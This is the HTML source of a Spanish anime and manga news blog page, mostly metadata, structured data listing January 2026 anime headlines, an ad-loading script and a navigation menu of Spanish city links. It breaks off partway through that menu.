

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genjutsu.es/2009/02/19/las-sandias-cuadradas-de-japon/comment-page-1/
body_size: 35304
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/genjutsu-es.png"/>
	<link rel="apple-touch-icon" href="/images/genjutsu-es.png"/>


    <!-- Title y Description -->

    <title>Noticias de Anime y manga</title>

    <meta name="description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://genjutsu.es/2009/02/19/las-sandias-cuadradas-de-japon/comment-page-1/">

    
    
    <link rel="next" href="https://genjutsu.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Noticias de Anime y manga">

    <meta property="og:description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta property="og:image" content="https://genjutsu.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Noticias de Anime y manga">

    <meta property="og:url" content="https://genjutsu.es/">

    <meta property="og:site_name" content="genjutsu.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Noticias de Anime y manga">

    <meta name="twitter:description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta name="twitter:image" content="https://genjutsu.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Noticias de Anime y manga">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="genjutsu.es">

	<meta name="mobile-web-app-title" content="genjutsu.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://genjutsu.es/#website", 
"url": "https://genjutsu.es", 
"name": "genjutsu.es", 
"description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...", 
"publisher": { "@id": "https://genjutsu.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://genjutsu.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "genjutsu.es",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "url": "https:\/\/genjutsu.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://genjutsu.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "genjutsu.es",

      "url": "https:\/\/genjutsu.es",

      "logo": "https:\/\/genjutsu.es\/assets\/logo.png",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "genjutsu.es",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "url": "https:\/\/genjutsu.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "genjutsu.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/genjutsu.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"One Piece: predicci\u00f3n de spoilers y lo que podr\u00eda pasar en el cap\u00edtulo 1172 del manga ","description":"One Piece: predicci\u00f3n de spoilers y lo que podr\u00eda pasar en el cap\u00edtulo 1172 del manga ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=909190&type=anime&hash=9666508b687b6c6e9c456794c9779380","datePublished":"2026-01-27T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/one-piece-predicci-n-de-spoilers-y-lo-que-podr-a-pasar-en-el-cap-tulo-1172-del-manga-"},{"@type":"NewsArticle","headline":"Baki vuelve a Netflix con una nueva temporada: BAKI-DOU: The Invincible Samurai ya tiene fecha ","description":"Baki vuelve a Netflix con una nueva temporada: BAKI-DOU: The Invincible Samurai ya tiene fecha ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=909209&type=anime&hash=86d600f982ca3488990dce33c8e77927","datePublished":"2026-01-27T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/baki-vuelve-a-netflix-con-una-nueva-temporada-baki-dou-the-invincible-samurai-ya-tiene-fecha-"},{"@type":"NewsArticle","headline":"One Piece 1172: los primeros spoilers del nuevo cap\u00edtulo del manga decepcionan a parte de los fans ","description":"One Piece 1172: los primeros spoilers del nuevo cap\u00edtulo del manga decepcionan a parte de los fans ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=909327&type=anime&hash=c30b44f0e16ef1b755a562224cc5de2b","datePublished":"2026-01-27T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/one-piece-1172-los-primeros-spoilers-del-nuevo-cap-tulo-del-manga-decepcionan-a-parte-de-los-fans-"},{"@type":"NewsArticle","headline":"Hell's Paradise: Jigokuraku (Temporada 2): horario y d\u00f3nde ver el episodio 4 ","description":"Hell's Paradise: Jigokuraku (Temporada 2): horario y d\u00f3nde ver el episodio 4 ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=909035&type=anime&hash=7d95b8fe1446cb337914e0d1c8c5e916","datePublished":"2026-01-26T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/hell-s-paradise-jigokuraku-temporada-2-horario-y-d-nde-ver-el-episodio-4-"},{"@type":"NewsArticle","headline":"Cre\u00edas que lo hab\u00edas visto todo de Akira Toriyama, pero no: liberan decenas de dise\u00f1os in\u00e9ditos por el autor de Dragon Ball ","description":"Cre\u00edas que lo hab\u00edas visto todo de Akira Toriyama, pero no: liberan decenas de dise\u00f1os in\u00e9ditos por el autor de Dragon Ball ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=909119&type=anime&hash=6479727bc999892b4c3f5a8b0929f729","datePublished":"2026-01-26T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/cre-as-que-lo-hab-as-visto-todo-de-akira-toriyama-pero-no-liberan-decenas-de-dise-os-in-ditos-por-el-autor-de-dragon-ball-"},{"@type":"NewsArticle","headline":"Ya es oficial: el nuevo anime de 'Dragon Ball' entierra el mayor error de la saga y confirma episodios para 2026","description":"Ya es oficial: el nuevo anime de 'Dragon Ball' entierra el mayor error de la saga y confirma episodios para 2026","image":"https:\/\/s3.elespanol.com\/2026\/01\/26\/actualidad\/1003744103623_261091647_1706x960.jpg?fmt=jpeg","datePublished":"2026-01-26T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/ya-es-oficial-el-nuevo-anime-de-dragon-ball-entierra-el-mayor-error-de-la-saga-y-confirma-episodios-para-2026-"},{"@type":"NewsArticle","headline":"Blue Lock: el cap\u00edtulo 333 del manga ya est\u00e1 totalmente filtrado online ","description":"Blue Lock: el cap\u00edtulo 333 del manga ya est\u00e1 totalmente filtrado online ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=909171&type=anime&hash=43febe0366a1a1058f3db641e3bb6398","datePublished":"2026-01-26T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/blue-lock-el-cap-tulo-333-del-manga-ya-est-totalmente-filtrado-online-"},{"@type":"NewsArticle","headline":"El anime de Dragon Ball Super est\u00e1 de vuelta y confirma su continuaci\u00f3n oficial 8 a\u00f1os despu\u00e9s con The Galactic Patrol","description":"El anime de Dragon Ball Super est\u00e1 de vuelta y confirma su continuaci\u00f3n oficial 8 a\u00f1os despu\u00e9s con The Galactic Patrol","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/25\/6975cea743807.jpeg","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-anime-de-dragon-ball-super-est-de-vuelta-y-confirma-su-continuaci-n-oficial-8-a-os-despu-s-con-the-galactic-patrol-"},{"@type":"NewsArticle","headline":"Dragon Ball Super: Beerus es oficial: El anime confirma los rumores sobre el remake ","description":"Dragon Ball Super: Beerus es oficial: El anime confirma los rumores sobre el remake ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908988&type=anime&hash=cbbc94a5d8e1b38f87295b892a674ad9","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/dragon-ball-super-beerus-es-oficial-el-anime-confirma-los-rumores-sobre-el-remake-"},{"@type":"NewsArticle","headline":"Ya es oficial: la siguiente gran pel\u00edcula anime se estrena en 2026 y persigue el \u00e9xito de 'Kimetsu no Yaiba'","description":"Ya es oficial: la siguiente gran pel\u00edcula anime se estrena en 2026 y persigue el \u00e9xito de 'Kimetsu no Yaiba'","image":"https:\/\/s3.elespanol.com\/2026\/01\/22\/actualidad\/1003744100197_261045218_1706x960.jpg?fmt=jpeg","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/ya-es-oficial-la-siguiente-gran-pel-cula-anime-se-estrena-en-2026-y-persigue-el-xito-de-kimetsu-no-yaiba-"},{"@type":"NewsArticle","headline":"JJK M\u00f3dulo Cap\u00edtulo 19: Yuji Itadori Finalmente Aparece Mientras el Manga Se Acerca a su Final","description":"JJK M\u00f3dulo Cap\u00edtulo 19: Yuji Itadori Finalmente Aparece Mientras el Manga Se Acerca a su Final","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/09\/yuji-gojo-jujutsu-kaisen.jpg?w=1200&quality=75","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jjk-m-dulo-cap-tulo-19-yuji-itadori-finalmente-aparece-mientras-el-manga-se-acerca-a-su-final-"},{"@type":"NewsArticle","headline":"Vuelve el anime de 'Dragon Ball Super': arco de Moro y remake del principio de la serie","description":"Vuelve el anime de 'Dragon Ball Super': arco de Moro y remake del principio de la serie","image":"https:\/\/andro4all.com\/hero\/2026\/01\/dragon-ball-super-beerus.jpg?width=1200","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/vuelve-el-anime-de-dragon-ball-super-arco-de-moro-y-remake-del-principio-de-la-serie-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno del Episodio 3 de la Temporada 2 de Hell\u2019s Paradise (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno del Episodio 3 de la Temporada 2 de Hell\u2019s Paradise (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Tensen.jpg?w=1200&quality=75","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-2-de-hell-s-paradise-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Dragon Ball Super 2 es real: Toei anuncia oficialmente la saga de Moro en anime ","description":"Dragon Ball Super 2 es real: Toei anuncia oficialmente la saga de Moro en anime ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908979&type=anime&hash=3c0cce37166f61335c39fa020eed7eab","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/dragon-ball-super-2-es-real-toei-anuncia-oficialmente-la-saga-de-moro-en-anime-"},{"@type":"NewsArticle","headline":"Fate\/Strange Fake, cap\u00edtulo 4: cu\u00e1ndo sale, a qu\u00e9 hora se estrena en Crunchyroll, de qu\u00e9 trata y todo sobre el nuevo anime","description":"Fate\/Strange Fake, cap\u00edtulo 4: cu\u00e1ndo sale, a qu\u00e9 hora se estrena en Crunchyroll, de qu\u00e9 trata y todo sobre el nuevo anime","image":"https:\/\/www.clarin.com\/img\/2026\/01\/21\/c2YkpmcjF_2000x1500__1.jpg","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/fate-strange-fake-cap-tulo-4-cu-ndo-sale-a-qu-hora-se-estrena-en-crunchyroll-de-qu-trata-y-todo-sobre-el-nuevo-anime-"},{"@type":"NewsArticle","headline":"Los 15 mejores animes que puedes ver en Prime Video en 2026","description":"Los 15 mejores animes que puedes ver en Prime Video en 2026","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908899&type=anime&hash=2f38fe949ed62f2d256f0002ae0453f0","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/los-15-mejores-animes-que-puedes-ver-en-prime-video-en-2026-"},{"@type":"NewsArticle","headline":"One Piece 1172: \u00bfCu\u00e1ndo salen los spoilers del siguiente cap\u00edtulo del manga? ","description":"One Piece 1172: \u00bfCu\u00e1ndo salen los spoilers del siguiente cap\u00edtulo del manga? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908792&type=anime&hash=cc8966ee16a4dd6221af69d49d1e5250","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/one-piece-1172-cu-ndo-salen-los-spoilers-del-siguiente-cap-tulo-del-manga-"},{"@type":"NewsArticle","headline":"Frieren: \u00bfQui\u00e9n es el H\u00e9roe del Sur? Respondido","description":"Frieren: \u00bfQui\u00e9n es el H\u00e9roe del Sur? Respondido","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/hero-of-the-south-meeting-Frieren.jpg?w=1200&quality=75","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/frieren-qui-n-es-el-h-roe-del-sur-respondido-"},{"@type":"NewsArticle","headline":"Chainsaw Man 228: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online en espa\u00f1ol ","description":"Chainsaw Man 228: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online en espa\u00f1ol ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908916&type=anime&hash=47b256e18a3df79eb665b2dcda5e2b32","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/chainsaw-man-228-fecha-de-salida-del-nuevo-cap-tulo-del-manga-y-d-nde-leerlo-online-en-espa-ol-"},{"@type":"NewsArticle","headline":"Top 10 Demonios M\u00e1s Fuertes en Frieren, Clasificados","description":"Top 10 Demonios M\u00e1s Fuertes en Frieren, Clasificados","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/strongest-demons-in-Frieren.jpg","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/top-10-demonios-m-s-fuertes-en-frieren-clasificados-"},{"@type":"NewsArticle","headline":"El Cap\u00edtulo 1172 de One Piece se ha retrasado: Esta es la nueva fecha de lanzamiento","description":"El Cap\u00edtulo 1172 de One Piece se ha retrasado: Esta es la nueva fecha de lanzamiento","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Luffy-worried.jpg","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-cap-tulo-1172-de-one-piece-se-ha-retrasado-esta-es-la-nueva-fecha-de-lanzamiento-"},{"@type":"NewsArticle","headline":"Pol\u00e9mica con el episodio de Maki en la temporada 3 de Jujutsu Kaisen: \u00bflos fans japoneses lo odian? ","description":"Pol\u00e9mica con el episodio de Maki en la temporada 3 de Jujutsu Kaisen: \u00bflos fans japoneses lo odian? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908831&type=anime&hash=26e36ca2c1521535c231b723acb931a0","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/pol-mica-con-el-episodio-de-maki-en-la-temporada-3-de-jujutsu-kaisen-los-fans-japoneses-lo-odian-"},{"@type":"NewsArticle","headline":"\"\u00a1STOP a la pirater\u00eda!\": el Gobierno de Jap\u00f3n usa a Naruto, One Piece y m\u00e1s en un spot oficial ","description":"\"\u00a1STOP a la pirater\u00eda!\": el Gobierno de Jap\u00f3n usa a Naruto, One Piece y m\u00e1s en un spot oficial ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908654&type=anime&hash=c04d273a06afacfb1a4208be571d7a81","datePublished":"2026-01-22T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/stop-a-la-pirater-a-el-gobierno-de-jap-n-usa-a-naruto-one-piece-y-m-s-en-un-spot-oficial-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen (Temporada 3): horario y d\u00f3nde ver el episodio 5 ","description":"Jujutsu Kaisen (Temporada 3): horario y d\u00f3nde ver el episodio 5 ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908803&type=anime&hash=c1e6492bb276d81f540e2ce7da060fd3","datePublished":"2026-01-22T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-temporada-3-horario-y-d-nde-ver-el-episodio-5-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=6718" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">genjutsu.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/tarragona/tarragona/">Tarragona - tarragona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/l39alfàs-del-pi/">Alicante - l39alfàs-del-pi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vilanova-i-la-geltru/">Barcelona - vilanova-i-la-geltrú</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/badalona/">Barcelona - badalona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santa-cruz-de-tenerife/">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/estepona/">Málaga - estepona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/salamanca/">Salamanca - salamanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/valladolid/">Valladolid - valladolid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/torremolinos/">Málaga - torremolinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/san-sebastian/">Gipuzkoa - san-sebastián</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/fuengirola/">Málaga - fuengirola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/las-palmas-de-gran-canaria/">Las-palmas - las-palmas-de-gran-canaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/reus/">Tarragona - reus</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/barakaldo/">Bizkaia - barakaldo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/l39hospitalet-de-llobregat/">Barcelona - l39hospitalet-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sitges/">Barcelona - sitges</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/puerto-del-rosario/">Las-palmas - puerto-del-rosario</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/granada/">Granada - granada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/palma-de-mallorca/">Illes-balears - palma-de-mallorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/malaga/">Málaga - málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/sevilla/">Sevilla - sevilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/valencia/">Valencia - valencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barcelona/">Barcelona - barcelona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/madrid/">Madrid - madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/granollers/">Barcelona - granollers</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vilafranca-del-penedès/">Barcelona - vilafranca-del-penedès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/cambrils/">Tarragona - cambrils</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/girona/">Girona - girona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/huelva/">Huelva - huelva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alicante/">Alicante - alicante</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/marbella/">Málaga - marbella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/l39eliana/">Valencia - l39eliana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/canet-de-mar/">Barcelona - canet-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-boi-de-llobregat/">Barcelona - sant-boi-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/sallent-de-gallego/">Huesca - sallent-de-gállego</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/calp/">Alicante - calp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/olot/">Girona - olot</a></li>
